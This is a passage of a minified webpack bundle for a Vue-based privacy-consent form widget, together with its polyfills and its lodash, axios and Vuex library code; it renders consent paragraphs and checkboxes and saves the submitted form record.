l?a(Function.call,l):l,b&&s(b,u,l,t&c.U),g[u]!=l&&i(g,u,p),m&&_[u]!=l&&(_[u]=l)};r.core=o,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},Dv2r:function(t,e,n){var r=n("pTUa");t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},E4Hj:function(t,e){t.exports=function(t){return this.__data__.get(t)}},EGZi:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},EqBC:function(t,e,n){"use strict";var r=n("kM2E"),o=n("FeBl"),i=n("7KvD"),s=n("t8x9"),a=n("fJUb");r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},EqjI:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},FCuZ:function(t,e,n){var r=n("uIr7"),o=n("NGEn");t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},FeBl:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},Fkvj:function(t,e,n){var r=n("bJWQ"),o=n("PqYH"),i=n("i4ON"),s=n("jD7S"),a=n("py9u"),c=n("mKB/"),u=n("hrPF"),f=n("Nkkh"),l=n("1QDk"),p=n("MoMe"),h=n("xond"),d=n("gHOb"),v=n("UfSK"),m=n("5/Qr"),y=n("WQFf"),b=n("NGEn"),g=n("ggOT"),_=n("dwsC"),w=n("yCNF"),x=n("SGXn"),C=n("ktak"),O=n("t8rQ"),S=1,E=2,k=4,j="[object Arguments]",D="[object Function]",A="[object GeneratorFunction]",T="[object Object]",N={};N[j]=N["[object Array]"]=N["[object ArrayBuffer]"]=N["[object DataView]"]=N["[object Boolean]"]=N["[object Date]"]=N["[object Float32Array]"]=N["[object Float64Array]"]=N["[object Int8Array]"]=N["[object Int16Array]"]=N["[object Int32Array]"]=N["[object Map]"]=N["[object Number]"]=N[T]=N["[object RegExp]"]=N["[object Set]"]=N["[object String]"]=N["[object Symbol]"]=N["[object Uint8Array]"]=N["[object Uint8ClampedArray]"]=N["[object Uint16Array]"]=N["[object Uint32Array]"]=!0,N["[object Error]"]=N[D]=N["[object WeakMap]"]=!1,t.exports=function t(e,n,P,$,M,L){var F,R=n&S,I=n&E,q=n&k;if(P&&(F=M?P(e,$,M,L):P(e)),void 0!==F)return F;if(!w(e))return e;var U=b(e);if(U){if(F=v(e),!R)return u(e,F)}else{var B=d(e),z=B==D||B==A;if(g(e))return c(e,R);if(B==T||B==j||z&&!M){if(F=I||z?{}:y(e),!R)return I?l(e,a(F,e)):f(e,s(F,e))}else{if(!N[B])return M?e:{};F=m(e,B,R)}}L||(L=new r);var H=L.get(e);if(H)return H;L.set(e,F),x(e)?e.forEach(function(r){F.add(t(r,n,P,r,e,L))}):_(e)&&e.forEach(function(r,o){F.set(o,t(r,n,P,o,e,L))});var V=U?void 0:(q?I?h:p:I?O:C)(e);return o(V||e,function(r,o){V&&(r=e[o=r]),i(F,o,t(r,n,P,o,e,L))}),F}},FryR:function(t,e,n){var r=n("/whu");t.exports=function(t){return Object(r(t))}},FtD3:function(t,e,n){"use strict";var r=n("t8qj");t.exports=function(t,e,n,o,i){var s=new Error(t);return r(s,e,n,o,i)}},G0Wc:function(t,e,n){var r=n("yCNF"),o=n("HT7L"),i=n("8gK5"),s=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var a in t)("constructor"!=a||!e&&s.call(t,a))&&n.push(a);return n}},G2xm:function(t,e){t.exports=function(t){return this.__data__.has(t)}},GHBc:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},HT7L:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},Hhm4:function(t,e,n){var r=n("Ds5P");r(r.S+r.F*!n("bUqO"),"Object",{defineProperties:n("twxM")})},ICSD:function(t,e,n){var r=n("ITwD"),o=n("mTAn");t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},IRJ3:function(t,e,n){"use strict";var r=n("7ylX"),o=n("fU25"),i=n("yYvK"),s={};n("2p1q")(s,n("kkCw")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:o(1,n)}),i(t,e+" Iterator")}},ITwD:function(t,e,n){var r=n("gGqR"),o=n("eFps"),i=n("yCNF"),s=n("Ai/T"),a=/^\[object .+?Constructor\]$/,c=Function.prototype,u=Object.prototype,f=c.toString,l=u.hasOwnProperty,p=RegExp("^"+f.call(l).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?p:a).test(s(t))}},Ibhu:function(t,e,n){var r=n("D2L2"),o=n("TcQ7"),i=n("vFc/")(!1),s=n("ax3d")("IE_PROTO");t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},"Ilb/":function(t,e,n){var r=n("Kzd6");t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},JBvZ:function(t,e,n){var r=n("imBK");t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},"JP+z":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},"K/Lq":function(t,e,n){!function(){Number.isInteger=Number.isInteger||function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t};var e=n("2DS2"),r={install:function(t){t.prototype.$cookie=this,t.cookie=this},set:function(t,n,r){var o=r;return Number.isInteger(r)&&(o={expires:r}),e.set(t,n,o)},get:function(t){return e.get(t)},delete:function(t,e){var n={expires:-1};void 0!==e&&(n=Object.assign(e,n)),this.set(t,"",n)}};t.exports=r}()},KB1o:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},KCLY:function(t,e,n){"use strict";(function(e){var r=n("cGG2"),o=n("5VQ+"),i={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var a,c={adapter:("undefined"!=typeof XMLHttpRequest?a=n("7GwW"):void 0!==e&&(a=n("7GwW")),a),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(s(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){c.headers[t]={}}),r.forEach(["post","put","patch"],function(t){c.headers[t]=r.merge(i)}),t.exports=c}).call(e,n("W2nU"))},KOrd:function(t,e,n){var r=n("WBcL"),o=n("FryR"),i=n("mZON")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},KmWZ:function(t,e,n){var r=n("duB3");t.exports=function(){this.__data__=new r,this.size=0}},Kzd6:function(t,e,n){var r=n("qwTf");t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},L42u:function(t,e,n){var r,o,i,s=n("+ZMJ"),a=n("knuC"),c=n("RPLV"),u=n("ON07"),f=n("7KvD"),l=f.process,p=f.setImmediate,h=f.clearImmediate,d=f.MessageChannel,v=f.Dispatch,m=0,y={},b=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},g=function(t){b.call(t.data)};p&&h||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},h=function(t){delete y[t]},"process"==n("R9M2")(l)?r=function(t){l.nextTick(s(b,t,1))}:v&&v.now?r=function(t){v.now(s(b,t,1))}:d?(i=(o=new d).port2,o.port1.onmessage=g,r=s(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",g,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(s(b,t,1),0)}),t.exports={set:p,clear:h}},"LUS+":function(t,e){t.exports=function(){return navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage?navigator.userLanguage:navigator.language}},M6a0:function(t,e){},M8WE:function(t,e,n){e.f=n("kkCw")},M93x:function(t,e,n){"use strict";var r=n("Dd8w"),o=n.n(r),i=n("NYxO"),s={name:"PrivacyScrollerSimple",mounted:function(){var t=this;this.paragraph.scrolled=!1,this.height=this.$el.clientHeight,this.height&&0!==this.height||(this.height=85),this.greaterThan600||(this.height=160),this.checkScrolled(),this.$el.scrollTop=1,this.inited=!0,this.$nextTick(function(){t.needYScroll=t.$el.scrollTop+t.height+5<=t.$el.scrollHeight})},watch:{started:function(){this.init()}},data:function(){return{height:window.innerWidth>600?85:160,isEnd:!1,inited:!1,cmpStarted:!1,greaterThan600:window.innerWidth>600,needYScroll:!0}},methods:{init:function(){return this.cmpStarted?"":(this.paragraph.scrolled=!1,this.greaterThan600?this.height=85:this.height=160,this.checkScrolled(),"")},reachEnd:function(){},checkScrolled:function(){this.$el?this.noMandatoryFields?this.paragraph.scrolled||(this.paragraph.scrolled=!0):(this.isEnd=this.$el.scrollTop+this.height+5>=this.$el.scrollHeight,this.isEnd?(this.$emit("scrolled",!0),this.paragraph.scrolled=!0):this.paragraph.scrolled||(this.$emit("scrolled",!1),this.paragraph.scrolled=!1)):console.log("--- checkScrolled with $el not mounted")},onScroll:function(){this.checkScrolled()}},computed:o()({},Object(i.e)(["started"]),Object(i.c)(["paragraphHasNoMandatoryFlags"]),{noMandatoryFields:function(){return this.paragraphHasNoMandatoryFlags(this.paragraph)},checkIfShowTextarea:function(){return-1===this.paragraph.text.toLowerCase().indexOf(this.$store.state.tagNoShow)}}),created:function(){this.paragraph.scrolled=!1,this.cmpStarted=!0},props:{paragraph:{type:Object}}},a={render:function(){var t=this.$createElement;return(this._self._c||t)("div",{directives:[{name:"show",rawName:"v-show",value:this.checkIfShowTextarea,expression:"checkIfShowTextarea"},{name:"scroll",rawName:"v-scroll:debounce",value:{fn:this.onScroll,debounce:130},expression:"{fn: onScroll, debounce: 130 }",arg:"debounce"}],staticClass:"scroll-area",class:{"scroll-area-force-visible-y-bar":!0},style:{height:this.height+"px"},attrs:{settings:{minScrollbarLength:20}},domProps:{innerHTML:this._s(this.paragraph.text)},on:{"ps-y-reach-end":this.reachEnd}})},staticRenderFns:[]};var c=n("VU/8")(s,a,!1,function(t){n("bYR/")},null,null).exports,u={data:function(){return{greaterThan600:window.innerWidth>600}},name:"PrivacyFlag",props:["flag","pargraph"],watch:{"flag.selected":function(){var t=document.getElementsByClassName(this.flag.code);if(t.length>0)for(var e=0;e<t.length;e++)t[e].checked=this.flag.selected}},computed:o()({},Object(i.c)(["allScrolled"]),{showTextCheckbox:function(){var t=this.$store.state.tagLink,e=this.$store.state.tagLinkLabel,n=this.$store.state.tradLinkLabel[this.$store.state.language];void 0===n&&(n=this.$store.state.linkLabelDefault);var r=this.flag.text,o=r.toLowerCase().indexOf(t);if(o>-1){var i=r.substr(o+t.length).trim(),s=r.toLowerCase().indexOf(e);if(s>-1){i=r.substring(o+t.length,s).trim();var a=r.substr(s+e.length).trim();""!==a&&(n=a)}return r.substr(0,o)+'<a href="'+i+'">'+n+"</a>"}return r}})},f={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("tr",{staticClass:"privacy-flag",class:{"not-scrolled":!t.pargraph.scrolled&&t.flag.mandatory}},[n("td",{staticClass:"privacy-flag-checkbox"},[t.flag.mandatory?n("input",{directives:[{name:"model",rawName:"v-model",value:t.flag.selected,expression:"flag.selected"}],class:{"privacy-flag-chk-big":!t.greaterThan600,required:!0},staticStyle:{margin:"0px 3px 3px 0px"},attrs:{type:"checkbox",required:"required",disabled:!t.pargraph.scrolled&&t.flag.mandatory},domProps:{checked:Array.isArray(t.flag.selected)?t._i(t.flag.selected,null)>-1:t.flag.selected},on:{change:function(e){var n=t.flag.selected,r=e.target,o=!!r.checked;if(Array.isArray(n)){var i=t._i(n,null);r.checked?i<0&&t.$set(t.flag,"selected",n.concat([null])):i>-1&&t.$set(t.flag,"selected",n.slice(0,i).concat(n.slice(i+1)))}else t.$set(t.flag,"selected",o)}}}):t._e(),t._v(" "),t.flag.mandatory?t._e():n("input",{directives:[{name:"model",rawName:"v-model",value:t.flag.selected,expression:"flag.selected"}],class:{"privacy-flag-chk-big":!t.greaterThan600},staticStyle:{margin:"0px 3px 3px 0px"},attrs:{type:"checkbox",disabled:!t.pargraph.scrolled&&t.flag.mandatory},domProps:{checked:Array.isArray(t.flag.selected)?t._i(t.flag.selected,null)>-1:t.flag.selected},on:{change:function(e){var n=t.flag.selected,r=e.target,o=!!r.checked;if(Array.isArray(n)){var i=t._i(n,null);r.checked?i<0&&t.$set(t.flag,"selected",n.concat([null])):i>-1&&t.$set(t.flag,"selected",n.slice(0,i).concat(n.slice(i+1)))}else t.$set(t.flag,"selected",o)}}})]),t._v(" "),n("td",[n("b",[n("span",{domProps:{innerHTML:t._s(t.showTextCheckbox)}}),t._v(" "),t.flag.mandatory?n("span",[t._v("*")]):t._e()])])])},staticRenderFns:[]};var l=n("VU/8")(u,f,!1,function(t){n("5he6")},null,null).exports,p={name:"PrivacyParagraphFlags",components:{PrivacyFlag:l},props:["paragraph"]},h={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy-flags"},[n("table",[n("tbody",[t._l(t.paragraph.treatments,function(e){return[n("privacy-flag",{key:e.id,attrs:{flag:e,pargraph:t.paragraph}})]})],2)])])},staticRenderFns:[]},d=n("VU/8")(p,h,!1,null,null,null).exports,v=n("7+uW");function m(t){return Array.isArray(t)?t.map(function(t){return{k:t,v:t}}):Object.keys(t).map(function(e){return{k:e,v:t[e]}})}function y(t,e){return"function"==typeof e?e:t[e]}var b=function(t){return function(e){for(var n={},r=function(){var e=i[o],r=e.k,s=e.v;n[r]=function(){var e=t||this.$store;return"function"==typeof s?s.call(this,e.state):e.state[s]}},o=0,i=m(e);o<i.length;o+=1)r();return n}},g=function(t,e,n){return function(r){for(var o={},i=function(){var r=a[s],i=r.k,c=r.v;o[i]=function(r){var o=n||this.$store,i=o[t],s=o[e],a="function"==typeof c?c.call(this,i):c;return s.call(o,a,r)}},s=0,a=m(r);s<a.length;s+=1)i();return o}},_="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;var w=function(t){var e=this;void 0===t&&(t={});var n=t.state,r=t.mutations;void 0===r&&(r={});var o=t.actions;void 0===o&&(o={});var i,s=t.plugins,a=t.subscribers;void 0===a&&(a=[]),this.vm=new v.a({data:{$$state:"function"==typeof n?n():n}}),this.mutations=r,this.actions=o,this.subscribers=a,s&&s.forEach(function(t){return e.use(t)}),v.a.config.devtools&&(this.getters=[],i=this,_&&(i._devtoolHook=_,_.emit("vuex:init",i),_.on("vuex:travel-to-state",function(t){i.replaceState(t)}),i.subscribe(function(t,e){_.emit("vuex:mutation",t,e)}))),this.mapState=b(this),this.mapActions=g("actions","dispatch",this),this.mapMutations=g("mutations","commit",this)},x={state:{configurable:!0}};w.install=function(t){t.mixin({beforeCreate:function(){this.$store=this.$options.store||this.$parent&&this.$parent.$store}})},x.state.get=function(){return this.vm.$data.$$state},x.state.set=function(t){0},w.prototype.subscribe=function(t){var e=this;return this.subscribers.push(t),function(){return e.subscribers.splice(e.subscribers.indexOf(t),1)}},w.prototype.commit=function(t,e){var n=y(this.mutations,t);n&&n(this.state,e);for(var r=0,o=this.subscribers;r<o.length;r+=1){(0,o[r])({type:t,payload:e},this.state)}},w.prototype.dispatch=function(t,e){var n=y(this.actions,t),r={dispatch:this.dispatch.bind(this),commit:this.commit.bind(this)};return Promise.resolve(n&&n(r,e))},w.prototype.use=function(t){return t(this),this},w.prototype.replaceState=function(t){return this.vm.$data.$$state=t,this},Object.defineProperties(w.prototype,x);var C=b(),O=(g("actions","dispatch"),g("mutations","commit"),{name:"PrivacyParagraphs",components:{PrivacyScroller:c,PrivacyParagraphFlags:d},computed:o()({},C(["term","scrollTillTheEnd"])),props:["paragraph"]}),S={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy-paragraphs"},[t._l(t.term.paragraphs,function(e,r){return[n("div",{key:r,staticStyle:{"margin-bottom":"6px"}},[n("div",{staticClass:"paragraph-title",domProps:{innerHTML:t._s(e.title)}}),t._v(" "),n("privacy-scroller",{staticStyle:{"margin-bottom":"10px"},attrs:{paragraph:e}}),t._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!1,expression:"false"}],staticClass:"privacy-paragraphs-container"},[t._v("\n                "+t._s(e.scrolled)+"\n            ")]),t._v(" "),e.scrolled?t._e():n("div",{staticClass:"scroll-warning"},[e.scrolled?t._e():n("span",{staticClass:"scroll-text blink",domProps:{innerHTML:t._s(e.scrollText)}})]),t._v(" "),n("privacy-paragraph-flags",{attrs:{paragraph:e}})],1)]})],2)},staticRenderFns:[]};var E=n("VU/8")(O,S,!1,function(t){n("e2gP")},null,null).exports,k={name:"PrivacyFlags",components:{PrivacyFlag:l},computed:o()({},Object(i.e)(["term"]))},j={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy-flags"},[t._l(t.term.paragraphs,function(e){return[t._l(e.treatments,function(t){return[n("privacy-flag",{key:t.id,attrs:{flag:t}})]})]})],2)},staticRenderFns:[]},D=n("VU/8")(k,j,!1,null,null,null).exports,A=n("Uya5"),T=n.n(A),N=n("j8pS"),P=n.n(N),$=n("yCNF"),M=n.n($),L={components:{PrivacyParagraphs:E,PrivacyFlags:D},data:function(){return{commonAttributes:{},fldName:null,formData:{},formPublicData:{},otherFormsData:[],submitBtnDisabled:!1,btnClasses:"",isButton:!1,buttonType:"submit",greaterThan600:window.innerWidth>600,dataset:null}},computed:o()({},Object(i.e)(["submitCaption","submitClass","id","submitAttributes"]),Object(i.c)(["allScrolled","privacyIsValid","allFlags"]),{buttonDisabled:function(){return!!this.submitBtnDisabled||!this.privacyIsValid}}),mounted:function(){if(this.dataset)for(var t in this.dataset)this.$refs.wdgSubmitButton.dataset[t]=this.dataset[t]},created:function(){var t=this.submit();t.style.display="none",this.addReactivity(),this.btnClasses=this.submitClass,this.isButton="button"===t.tagName.toLowerCase(),this.isButton||t.type&&"submit"!==t.type&&(this.buttonType=t.type);for(var e=0;e<this.submitAttributes.length;e++){var n=this.submitAttributes[e];"data"!==n&&"dataset"!==n?(t[n]&&(this.commonAttributes[n]=t[n]),"value"===n&&this.submitCaption&&this.$store.commit("setSubmitCaption",this.commonAttributes[n])):this.dataset=t.dataset}for(var r=0;r<t.classList.length;r++){var o=t.classList[r];"mm-prv-form-submit"!==o&&(this.btnClasses+=" "+o)}var i=this.$cookie.get("mm-prv-ref");i&&this.setId(i),this.privacyref().value=this.id},methods:o()({},Object(i.d)(["setId"]),Object(i.b)(["save"]),{addReactivity:function(){var t=this,e=this.submit();this.submitBtnDisabled=e.disabled,P.a.DOM.fromEvent(this.form(),"keyup").debounce(400),P.a.DOM.fromMutationObserver(e,{attributes:!0,attributeFilter:["disabled"]}).subscribe(function(e){try{t.submitBtnDisabled=e[0].target.disabled}catch(t){}})},getRecord:function(){return{name:this.name().value||"",surname:this.surname().value||"",email:this.email().value||"",telephone:this.telephone().value||""}},onSave:function(){var t=this;this.serializeForm();var e=this.getRecord();if(window.validateFormMmPrivacy&&!window.validateFormMmPrivacy())return void console.log("---- form not valid");this.$cookie.set("mm-prv-ref",this.id,{expires:"30s"}),this.save({cryptedForm:this.formData,form:this.formPublicData,record:e}).then(function(e){if(window&&window.privacySubmitClick)window.privacySubmitClick();else{var n=t.submit(),r=t.form();if(r.onsubmit&&!r.onsubmit(r))return;n.onclick?n.onclick(r):void 0!==n&&"submit"===n.type?n.click():void 0!==r&&r.submit()}}).catch(function(){if(window&&window.privacySubmitClick)window.privacySubmitClick();else{var e=t.submit(),n=t.form();if(n.onsubmit&&!n.onsubmit(n))return;e.onclick?e.onclick(n):void 0!==e&&"submit"===e.type?e.click():void 0!==n&&n.submit()}})},getOneByClass:function(t){var e=document.getElementsByClassName(t);return e&&e.length&&e.length>0?e[0]:{}},getByClass:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=document.getElementsByClassName(t);return n&&n.length&&n.length>0?n:e},serializeForm:function(){this.formData=T()(this.form(),{hash:!0});var t=this.otherForms();if(t)for(var e=0;e<t.length;e++){var n=T()(t[e],{hash:!0});this.otherFormsData.push(n)}for(var r=this.encrypted(),o={},i=0;i<r.length;i++)o[r[i].name]=!0;for(var s in this.formData)if(M()(this.formData[s]))for(var a in this.formData[s]){var c=s+"["+a+"]";o[c]||(this.formPublicData[c]=this.formData[s][a])}else o[s]||(this.formPublicData[s]=this.formData[s]);t&&(this.formData._otherforms_=this.otherFormsData)},otherForms:function(){return this.getByClass("mm-prv-other-form",null)},form:function(){return this.getOneByClass("mm-prv-form")},name:function(){return this.getOneByClass("mm-prv-name")},surname:function(){return this.getOneByClass("mm-prv-surname")},telephone:function(){return this.getOneByClass("mm-prv-telephone")},email:function(){return this.getOneByClass("mm-prv-email")},submit:function(){return this.getOneByClass("mm-prv-form-submit")},privacyref:function(){var t=document.getElementById("mm-prv-ref");if(!t){var e=this.form();(t=document.createElement("input")).type="hidden",t.name="mm-prv-ref",t.id="mm-prv-ref",e.appendChild(t)}return t},encrypted:function(){return this.getByClass("mm-prv-crp")}})},F={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy"},[n("privacy-paragraphs"),t._v(" "),n("div",{staticClass:"mm-prv-agree-submit-container clearfix"},[t.isButton?n("button",t._b({ref:"wdgSubmitButton",staticClass:"mm-prv-agree-submit",class:t.btnClasses,attrs:{disabled:t.buttonDisabled,type:t.buttonType},domProps:{innerHTML:t._s(t.submitCaption)},on:{click:function(e){return e.preventDefault(),t.onSave.apply(null,arguments)}}},"button",t.commonAttributes,!1)):t._e(),t._v(" "),t.isButton?t._e():n("input",t._b({ref:"wdgSubmitButton",staticClass:"mm-prv-agree-submit",class:t.btnClasses,attrs:{type:t.buttonType,disabled:t.buttonDisabled},domProps:{value:t.submitCaption},on:{click:function(e){return e.preventDefault(),t.onSave.apply(null,arguments)}}},"input",t.commonAttributes,!1))])],1)},staticRenderFns:[]};var R={name:"App",components:{Privacy:n("VU/8")(L,F,!1,function(t){n("2U91")},null,null).exports},props:["id"],computed:o()({},Object(i.c)(["trackId"]),Object(i.e)(["version","owner","site","ownerId","baseURL"]))},I={render:function(){var t=this.$createElement,e=this._self._c||t;return e("div",{attrs:{id:"mm-prv-wdg"}},[e("img",{staticStyle:{width:"1px",height:"1px",display:"none"},attrs:{src:this.baseURL+"/images/page.gif?_d="+this.trackId}}),this._v(" "),e("privacy")],1)},staticRenderFns:[]};var q=n("VU/8")(R,I,!1,function(t){n("6aME")},null,null);e.a=q.exports},MAlW:function(t,e){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);t.exports=function(t,e){var r=e||0,o=n;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}},MU5D:function(t,e,n){var r=n("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},Mhyx:function(t,e,n){var r=n("/bQp"),o=n("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MmMw:function(t,e,n){var r=n("EqjI");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MoMe:function(t,e,n){var r=n("FCuZ"),o=n("l9Lx"),i=n("ktak");t.exports=function(t){return r(t,i,o)}},NGEn:function(t,e){var n=Array.isArray;t.exports=n},NHnr:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){var e=n("cGti"),r=(n.n(e),n("Bs9C")),o=(n.n(r),n("7+uW")),i=n("M93x"),s=n("NYxO"),a=n("olkN"),c=n("nqYh"),u=n("K/Lq"),f=n.n(u);if(t._babelPolyfill)t._babelPolyfill=!1;else try{window.Promise||(console.log("-- 1 polyfilling"),n("wg8Y"),n("45Dp"))}catch(t){}o.a.use(c.a),o.a.use(s.a),o.a.use(f.a),o.a.config.productionTip=!1;var l=new s.a.Store(a.a);l.dispatch("init"),l.dispatch("load").then(function(){var t=document.getElementById("mm-prv-wdg"),e=document.getElementsByClassName("mm-prv-form")[0],n=document.createElement("div");n.innerHTML=t.innerHTML,n.style.display="none",e.appendChild(n),window.mmprvapp=new o.a({el:"#mm-prv-wdg",components:{App:i.a},template:"<App/>",store:l,data:{ver:"1.0.2"}})}).catch(function(t){return console.log(t)})}.call(e,n("DuR2"))},"NWt+":function(t,e,n){var r=n("+ZMJ"),o=n("msXi"),i=n("Mhyx"),s=n("77Pl"),a=n("QRG4"),c=n("3fs2"),u={},f={};(e=t.exports=function(t,e,n,l,p){var h,d,v,m,y=p?function(){return t}:c(t),b=r(n,l,e?2:1),g=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(h=a(t.length);h>g;g++)if((m=e?b(s(d=t[g])[0],d[1]):b(t[g]))===u||m===f)return m}else for(v=y.call(t);!(d=v.next()).done;)if((m=o(v,b,d.value,e))===u||m===f)return m}).BREAK=u,e.RETURN=f},NYxO:function(t,e,n){"use strict";(function(t){n.d(e,"b",function(){return C}),n.d(e,"c",function(){return x}),n.d(e,"d",function(){return w}),n.d(e,"e",function(){return _});var r=("undefined"!=typeof window?window:void 0!==t?t:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function o(t,e){if(void 0===e&&(e=[]),null===t||"object"!=typeof t)return t;var n,r=(n=function(e){return e.original===t},e.filter(n)[0]);if(r)return r.copy;var i=Array.isArray(t)?[]:{};return e.push({original:t,copy:i}),Object.keys(t).forEach(function(n){i[n]=o(t[n],e)}),i}function i(t,e){Object.keys(t).forEach(function(n){return e(t[n],n)})}function s(t){return null!==t&&"object"==typeof t}var a=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"==typeof n?n():n)||{}},c={namespaced:{configurable:!0}};c.namespaced.get=function(){return!!this._rawModule.namespaced},a.prototype.addChild=function(t,e){this._children[t]=e},a.prototype.removeChild=function(t){delete this._children[t]},a.prototype.getChild=function(t){return this._children[t]},a.prototype.hasChild=function(t){return t in this._children},a.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},a.prototype.forEachChild=function(t){i(this._children,t)},a.prototype.forEachGetter=function(t){this._rawModule.getters&&i(this._rawModule.getters,t)},a.prototype.forEachAction=function(t){this._rawModule.actions&&i(this._rawModule.actions,t)},a.prototype.forEachMutation=function(t){this._rawModule.mutations&&i(this._rawModule.mutations,t)},Object.defineProperties(a.prototype,c);var u=function(t){this.register([],t,!1)};u.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce(function(t,n){return t+((e=e.getChild(n)).namespaced?n+"/":"")},"")},u.prototype.update=function(t){!function t(e,n,r){0;n.update(r);if(r.modules)for(var o in r.modules){if(!n.getChild(o))return void 